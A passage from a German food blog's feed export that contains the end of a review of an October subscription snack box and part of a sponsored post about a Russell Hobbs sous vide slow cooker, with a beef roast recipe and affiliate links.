\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ECIRIO Cucina Mediterranea:\u003C\/b\u003E Bulgur und Quinoa mit rotem Reis, Tomaten und Oliven. Das Ganze ist dampfgegart und die Nährstoffe und Vitamine sind dadurch erhalten. Außerdem enthält es keine Konservierungsstoffe. Preis: 2,75 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EHeisse Tasse Porridge Glück:\u003C\/b\u003E Ein fruchtige Hafer-Snack, der wenig Zucker und gefriergetrocknete Früchte enthält. Preis: 1,49 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EPesto Rustico von Barilla: \u003C\/b\u003EDas Pesto wird aus sonnengetrockneten Tomaten hergestellt, die aus der Mittelmeerregion stammen. Preis: 2,99 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFazit zur Brandnooz Classic Box Oktober:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EInsgesamt finde ich die Box gelungen, wobei sie mich jetzt aber auch nicht vom Hocker reißt. Ich bin aber zufrieden, da die Mischung verschiedener Kategorien auch dieses Mal stimmt. Außerdem gibt es einige Produkte, die mich sehr ansprechen und die ich noch gar nicht kannte.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBesonders gefällt mir das Pesto und das Cirio Cucina Mediterranea, das werde ich mal bei Gelegenheit im Büro ausprobieren. Und auch wenn ich keine Teetrinkerin bin, finde ich den Ti Ora Tee richtig gut und er kommt mir bei meiner Erkältung sehr gelegen, zumal ich ansonsten eher keinen Tee trinke und hier eher selten Tee zu finden ist....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDer Warenwert der Box in diesem Monat liegt übrigens bei etwa 20 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EWie findet Ihr die Box in diesem Monat?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Wir haben die Brandnooz Box Classic zum Vorteilspreis abonniert\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/5775465671962779844\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/11\/die-brandnooz-box-oktober-ist-da.html#comment-form","title":"8 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5775465671962779844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5775465671962779844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/11\/die-brandnooz-box-oktober-ist-da.html","title":"Die Brandnooz Box Oktober ist da..."}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcB-JiHW4g8h48L7xBOqPuDPLIvpOf2AS7GfyGEc5bcmVaMBHBhp8DUZy1IInFz4v8xoOpz-woxlpcLMEntrsDKeWNKVFYlvz4pBYMtjFQnpncm5AABEggAFm9gVmLGbxXUBJ70sRxhQ0\/s72-c\/20191106_131615_0000.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-500143598157241073"},"published":{"$t":"2019-10-28T11:51:00.002+01:00"},"updated":{"$t":"2020-11-11T11:47:55.749+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Familie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodblog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rezepte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russell Hobbs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slow Cooking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sous Vide Garen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technik"}],"title":{"type":"text","$t":"Perfekte Steaks und zarter Braten mit dem Russell Hobbs Sous Vide Schongarer"},"content":{"type":"html","$t":"\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E*Anzeige*\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EVor einer Weile ist der Sous Vide Garer von Russell Hobbs bei uns eingezogen. Mein Mann ist schon länger Fan vom Sous Vide garen, ich dagegen habe früher gedacht, dass ich schon sehr viele Küchengeräte hier stehen habe und den Garer nicht wirklich brauche.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENachdem ich mittlerweile aber schon sehr viel vom Sous Vide garen gehört und gelesen habe und ein Teil meiner Familie außerdem viel Fleisch isst habe ich beschlossen, das Ganze mal auszuprobieren.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EZumal meine Jungs riesen Steak Fans sind und ein Steak mal eben perfekt auf den Punkt gegart auf den Tisch zu bringen, ist gar nicht so einfach. Und so richtig zart sein soll es natürlich auch....\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDie Steaks aus dem Garer mit der Sous Vide Garmethode sind perfekt auf den Punkt gegart und wirklich zart. Allerdings ist mein Mann Gastronom im Steakhaus und von daher habe ich den Fokus in diesem Beitrag auf Slow Cooking von zum Beispiel Gulasch ausgerichtet. Steaks ziehen bei meinen Kindern mittlerweile eher selten, da sie ja quasi an der Quelle sitzen....\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EProbeweise habe ich es mir natürlich trotzdem nicht nehmen lassen, mal die Sous Vide Methode an Steaks auszuprobieren:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDhoHJk-ETbZ5AjiYY_J8eOvCb4S-fxhe-ki2cfP5M0kdE7R8tJmTnyHAfeGsgUL7ZAl1DqpusZ745inQBVD-8Nia1_Is1_NFBnOhjKMkvAw_xDlsR7S-4qaJ611kG_QIpd3iCN2MxPyg\/s1600\/IMG-20191027-WA0003.jpg\" style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDhoHJk-ETbZ5AjiYY_J8eOvCb4S-fxhe-ki2cfP5M0kdE7R8tJmTnyHAfeGsgUL7ZAl1DqpusZ745inQBVD-8Nia1_Is1_NFBnOhjKMkvAw_xDlsR7S-4qaJ611kG_QIpd3iCN2MxPyg\/s640\/IMG-20191027-WA0003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EZartes Steak aus dem Sous Vide Garer\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EKommen wir zum Slow Cooking, was ist das eigentlich?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBeim Slow Cooking handelt es sich um langsames und besonders schonendes Garen und die Aromen des Gerichts werden perfekt zur Geltung gebracht. Die Temperatur beim Garen liegt dabei zwischen 70 und 80 Grad und ist immer unter dem Siedepunkt. Die Vitamine werden dabei geschont und bleiben erhalten. Ideal für das Schongaren ist ein spezielles Gerät wie zum Beispiel d\u003Ca href=\"https:\/\/amzn.to\/2CfLii5\" rel=\"nofollow\" target=\"_blank\"\u003Eer Sous Vide Garer von Russell Hobbs\u003C\/a\u003E*, der neben Sous Vide Garen auch perfekt geeignet ist für schonendes Slow Cooking.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYFFCxymhYJDDWdIY85wYOdudjcivKaUkcy9hrLdTwCR-tdGXo_Mw0EBE97owKAo8Fqs0Yv7cxHxKKqM65uNx-e57EgLmJKheKiwa8UuisHDnqbhbExayW3vh6ed1eUG-M6h4Q5iRHowk\/s1600\/20190929_124727.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1197\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYFFCxymhYJDDWdIY85wYOdudjcivKaUkcy9hrLdTwCR-tdGXo_Mw0EBE97owKAo8Fqs0Yv7cxHxKKqM65uNx-e57EgLmJKheKiwa8UuisHDnqbhbExayW3vh6ed1eUG-M6h4Q5iRHowk\/s640\/20190929_124727.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussell Hobbs Sous Vide Schongarer\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EBesonders gut gefällt mir beim Slow Cooking, dass das Ganze (lässt man die lange Garzeit außen vor) wirklich zeitsparend und einfach ist. Denn die Vorbereitungszeit für die Gerichte im Cooker hält sich sehr in Grenzen, alles wird vorbereitet, in den Topf gepackt und der Rest erledigt sich von selbst. Ich muss nicht daneben stehen, rühren oder wenden und kann mich in der Zeit um ganz andere Dinge kümmern oder einfach nichts tun. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EIhr könnt im Sous Vide Garer mit Slow Cooking Funktion übrigens nicht nur Fleischgerichte zubereiten, auch Suppen, Eintöpfe, Joghurt oder Currygerichte gelingen gut.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDer Sous Vide Schongarer von Russell Hobbs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESous Vide ist eine Garmethode unter Vakuum für Fleisch, Fisch oder Gemüse in einer luftdichten Verpackung im Wasserbad. Dank niedriger Temperaturen bleiben Nährstoffe und Aromen erhalten, insgesamt ist der Geschmack intensiver. Man kann das Fleisch oder andere Speisen zum Sous Vide garen einfach mit einem Vakuumierer einschweißen.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ERichtig gut gefällt mir übrigens das XXL Fassungsvermögen des Garers, er fasst bis zu 6,5 Liter. Das ist ideal für uns mit drei Kindern, da hier immer sehr große Mengen gekocht werden, zumal irgendwie auch immer jemand spontan vorbei kommt und wir sehr häufig Freunde zu Besuch haben. Der Gartopf besteht aus Keramik und ist übrigens spülmaschinenfest, ebenso der Glasdeckel, das freut mich\u0026nbsp; sehr :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwjxffS7AavsrSYaYoxV00U134vmpLgCGRtEOzg2DfAJXBZrJjIy5d9_MpkPXr9HwhD6slJMMJrV5T5InpvGAVsDlV4xw7q_QXgCDnwSpB8GhzGgtIEc2RBJsYft4gOsO9tIQaVNzbH-Y\/s1600\/20191003_104446.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1165\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwjxffS7AavsrSYaYoxV00U134vmpLgCGRtEOzg2DfAJXBZrJjIy5d9_MpkPXr9HwhD6slJMMJrV5T5InpvGAVsDlV4xw7q_QXgCDnwSpB8GhzGgtIEc2RBJsYft4gOsO9tIQaVNzbH-Y\/w464-h640\/20191003_104446.jpg\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ESehr gut ist auch das Thermometer, das über die Löcher im Deckel in das Gargut gesteckt wird, so dass man die Temperatur permanent im Blick hat.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDer Sous Vide Garer von Russell Hobbs kostet UVP 129,99 Euro, online gibt es ihn aber deutlich günstiger, zum Beispiel hier:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B07VZYRX1R\/ref=as_li_ss_il?ie=UTF8\u0026amp;psc=1\u0026amp;linkCode=li2\u0026amp;tag=sesat-21\u0026amp;linkId=8c8a7cd8c5c28c48a187855e4f5409e9\u0026amp;language=de_DE\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-adreal-blue=\"1\" data-adreal-hashes=\"b86b9c3caa\" height=\"276\" src=\"\/\/ws-eu.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B07VZYRX1R\u0026amp;Format=_SL160_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=DE\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=sesat-21\u0026amp;language=de_DE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" data-adreal-blue=\"1\" data-adreal-hashes=\"b86b9c3caa\" height=\"1\" src=\"https:\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;language=de_DE\u0026amp;l=li2\u0026amp;o=3\u0026amp;a=B07VZYRX1R\" style=\"border: none; margin: 0px;\" width=\"1\" \/\u003E\n\n\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERinderbraten aus dem Sous Vide Garer\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIch habe am Wochenende einen Rinderbraten zubereitet. Ich hatte zwei Stücke mit ungefähr 2,5 kg Gewicht und habe das Fleisch zunächst in der Pfanne scharf angebraten und dann in den Sous Vide Garer gepackt. Dazu kamen Sellerie, Karotten, Lauch, Zwiebeln und Petersilie. Außerdem habe ich Salz, Pfeffer und Gemüsebrühe hinzugefügt und den Garer gestartet.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJlxw2CT4V_0TNScWn77C2-dJOlL3CZKWid6JuMqv4rRl250j8euX9yMddzZa-szRND-YLT5zzYFfZ2qC9_6pc654uo-BO8jrsVRU9y6MnIamxAGBs34QGBbW5VT3eeozGVsoJgPoLk2M\/s1600\/20191003_120804.jpg\" style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJlxw2CT4V_0TNScWn77C2-dJOlL3CZKWid6JuMqv4rRl250j8euX9yMddzZa-szRND-YLT5zzYFfZ2qC9_6pc654uo-BO8jrsVRU9y6MnIamxAGBs34QGBbW5VT3eeozGVsoJgPoLk2M\/s640\/20191003_120804.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ERezept und Zutaten für Rinderbraten aus dem Slow Cooker:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cul\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERinderbraten (in meinem Fall 2,5 kg)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEine kleine Knolle Sellerie\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3 Karotten\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1 große Stange Lauch\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2 Zwiebeln\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2 Knoblauchzehen\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEinige Stängel frische Petersilie\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOptional: Schuss Rotwein\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESalz \u0026amp; Pfeffer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EZunächst das Gemüse putzen und in grobe Stücke schneiden. Dann das Fleisch anbraten und alles zusammen mit 250 ml Wasser und dem Rotwein in den Garer geben und mit Salz und Pfeffer würzen. Danach habe ich zunächst das 4 Stunden Programm ausgewählt und das Thermometer in die Mitte des Fleischstücks gesteckt.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXTNwZuIjvNau3EMFhyphenhyphenSVHfjVMGM3ytisjLwSweMJVFY7IgxGDKenC0D11Vm4vs949B8efkw00SuOQq_2iYpexS8qd1Fq7do8T5xoJv1wK2O77TaMcI2T8MESAgbXaR7icNQ-WVITM0OA\/s1600\/20191003_120739.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"997\" data-original-width=\"1600\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXTNwZuIjvNau3EMFhyphenhyphenSVHfjVMGM3ytisjLwSweMJVFY7IgxGDKenC0D11Vm4vs949B8efkw00SuOQq_2iYpexS8qd1Fq7do8T5xoJv1wK2O77TaMcI2T8MESAgbXaR7icNQ-WVITM0OA\/s640\/20191003_120739.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EAnfangs lag das Ganze bei 91 Grad, was für das Schongaren deutlich zu hoch ist. Nach dem ich das richtige Programm gefunden habe, lag die Temperatur konstant unter 80 Grad, was genau richtig ist. Nachdem die 4 Stunden um waren, habe ich vorsichtshalber noch zwei Stunden angehängt, da ich das Gefühl hatte, dass mein Braten nicht ganz so zart war, wie ich es erwartet hatte.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EIm Anschluss hatte ich traumhaft zartes Rindfleisch, das bei allen mehr als 